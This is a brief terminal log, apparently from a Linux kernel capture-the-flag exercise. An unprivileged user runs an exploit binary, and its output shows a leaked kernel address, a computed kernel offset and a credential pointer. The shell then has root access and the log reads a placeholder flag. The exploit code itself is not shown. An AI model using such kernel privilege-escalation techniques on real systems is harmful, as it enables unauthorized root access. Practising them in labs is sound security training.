 / $ id
uid=1000 gid=1000 groups=1000
/ $ cat /flag
cat: can't open '/flag': Permission denied
/ $ /test
[*] Status has been saved.
[*] Process binded to core 0
expmap_fd == 4
leak : 0xffffffff92617a80
map_wait_list : (nil)
ker_offset == 0x10600000
page_base_offset == (nil)
my_cred == 0xffff8c7445c40780
/ # id
uid=0 gid=0 groups=1000
/ # cat /flag
flag{12345678}
/ #